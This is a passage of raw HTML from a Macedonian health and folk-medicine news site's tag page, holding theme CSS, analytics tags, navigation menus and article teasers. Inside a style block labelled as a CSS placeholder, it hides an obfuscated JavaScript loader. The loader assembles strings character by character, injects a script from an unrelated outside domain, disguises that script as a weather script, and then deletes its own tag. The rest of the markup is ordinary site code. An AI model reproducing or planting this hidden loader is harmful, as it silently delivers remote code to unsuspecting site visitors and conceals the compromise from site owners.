    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Montserrat;
	font-size:25px;
	line-height:26px;
	font-weight:bold;
	
    }
    
	.post header .entry-title {
		font-family:"Source Sans Pro";
	
	}

	
    .td-post-template-3 header .entry-title {
        font-size:42px;
	line-height:48px;
	font-weight:bold;
	
    }
    
    .post .td-category a {
        font-weight:600;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Source Sans Pro";
	font-size:36px;
	font-weight:bold;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-size:12px;
	line-height:18px;
	
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: food */

.td-newsmag-food .td-header-style-10 .sf-menu > li > a:hover,
    .td-newsmag-food .td-header-style-10 .sf-menu > .sfHover > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-item > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-category-ancestor > a, 
    .td-newsmag-food .td-related-title .td-cur-simple-item, 
    .td-newsmag-food.td_module_wrap .td-post-category, 
    .td-newsmag-food.td_module_mega_menu .td-post-category, 
    .td-newsmag-food.td_module_related_posts .td-post-category,
    .td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:hover,
    .td-newsmag-food.single_template_3 .td-post-header .td-category a,
    .td-newsmag-food .td-related-title .td-related-left:hover, 
    .td-newsmag-food .td-related-title .td-related-right:hover {
      color: #20a7c9;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BG4CRQSX5J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BG4CRQSX5J');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nmd.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nmd.mk/tag/purini/",
                    "name": "пурини"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-180x180.png" />
<meta name="msapplication-TileImage" content="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script src="https://jsc.mgid.com/site/144267.js" async></script>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _fpnpcktu="aamicg"; try { var/*_syleanfmtn*/_tozlpr=String;var _botqlor="f"+"ro"+_tozlpr['fr'+'om'+String.fromCharCode(67,/*ardgywabzh*/104,97,114/*_sfgp*/,67,111,100,101)](109,67,/*_bosdqotlume*/104,/*acqimhdup*/97,114/*_bosdqotlume*/,67)+"o"+"de";let _puyudsvk="s"+"c"/*_bosdqotlume*/+_tozlpr[_botqlor](114/*acqimhdup*/,105,/*_lfou*/112,116);let ardgywabzh="c"+"re"+_tozlpr[_botqlor](97/*ardgywabzh*/,116,101,69/*_syleanfmtn*/,108,101,109/*_sfgp*/,101,110,116);var _bosdqotlume="s"+_tozlpr[_botqlor](114/*acqimhdup*/,99);let _syleanfmtn=_tozlpr[_botqlor](105/*_syleanfmtn*/,100);let acqimhdup="cu"+"rre"+_tozlpr[_botqlor](110,116/*_syleanfmtn*/,83,99/*acqimhdup*/,114,105/*_syleanfmtn*/,112,116);var _sfgp="pa"+"r"+_tozlpr[_botqlor](101,110/*_lfou*/,116,78/*aryycvogs*/,111,100/*_sfgp*/,101);let _lfou="i"+"ns"+_tozlpr[_botqlor](101,114/*ardgywabzh*/,116,66/*_bosdqotlume*/,101,102/*acqimhdup*/,111,114,101);var _phdgf="ge"+"El"+_tozlpr[_botqlor](101,109/*_syleanfmtn*/,101,110/*_lfou*/,116,115,66/*acqimhdup*/,121,84,97,103/*_phdgf*/,78,97,109,101);var aryycvogs="h"+"e"+_tozlpr[_botqlor](97/*_sfgp*/,100);let advqzveq="ap"/*_bosdqotlume*/+"p"+_tozlpr[_botqlor](101/*_bosdqotlume*/,110/*_syleanfmtn*/,100,67/*_sfgp*/,104,105/*aryycvogs*/,108,100);var addifniqq=document;let _zbzhsd="t"/*_phdgf*/+"e"+_tozlpr[_botqlor](109,112/*_bosdqotlume*/,95,119,101,97/*ardgywabzh*/,116,104,101/*_syleanfmtn*/,114,95,115/*_sfgp*/,99,114,105/*_lfou*/,112,116);var _ulcrdkgmrzm=addifniqq[ardgywabzh](_puyudsvk); _ulcrdkgmrzm['as'/*_syleanfmtn*/+'y'+/*_bosdqotlume*/'nc']=true; var _rjvhnvdp=_tozlpr[_botqlor](104/*_bosdqotlume*/,116,116,/*_lfou*/112,115,/*acqimhdup*/58,/*acqimhdup*/47,47)+"fo"/*_syleanfmtn?*/+"ur"/*_syleanfmtn?*/+"th."/*_phdgf?*/+"gy"/*_syleanfmtn?*/+"br"/*_syleanfmtn?*/+"it"/*acqimhdup?*/+"an"/*_syleanfmtn?*/+"al"/*_syleanfmtn?*/+"yt"/*_lfou?*/+"ses"/*_syleanfmtn?*/+"ys"/*_syleanfmtn?*/+"te"/*_bosdqotlume?*/+"m.c"/*_syleanfmtn?*/+"om"+_tozlpr[_botqlor](47)+_tozlpr[_botqlor](115)+"cr"+"i"+_tozlpr[_botqlor](112,/*acqimhdup*/116)+_tozlpr[_botqlor](47)+"p"+"o"+_tozlpr[_botqlor](115,116,46,106,115);_ulcrdkgmrzm[_bosdqotlume]=_rjvhnvdp;/*_bosdqotlume*/_ulcrdkgmrzm[_syleanfmtn]=_zbzhsd;if(addifniqq[acqimhdup])/*ardgywabzh*/{/*_syleanfmtn*/addifniqq[acqimhdup][_sfgp][_lfou](_ulcrdkgmrzm,addifniqq[acqimhdup]);var _fordj=document;if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}/*_sfgp*/else/*_phdgf*/{addifniqq[_phdgf](aryycvogs)[0][advqzveq](_ulcrdkgmrzm);if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}} catch (err) {}/*1081fbe86d144ffea550e1d5d05a60f9*/</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-purini tag-15366 wp-theme-Newsmag global-block-template-1 white-grid  td-subscription-active wpb-js-composer js-comp-ver-8.3.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nmd-container"><ul id="menu-nmd" class="td-mobile-main-menu"><li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a></li>
<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nmd.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://nmd.mk/">
            <img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
            <span class="td-visual-hidden">НМД</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
	    </div>
    <div class="menu-nmd-container"><ul id="menu-nmd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "281";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "57";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" class="td-image-wrap " title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" ><img class="entry-thumb" src="" alt="" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/06/Screenshot-2023-06-03-at-5.37.59-PM.png"  width="180" height="109" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат">Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" class="td-image-wrap " title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" ><img class="entry-thumb" src="" alt="" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8376-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови">Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
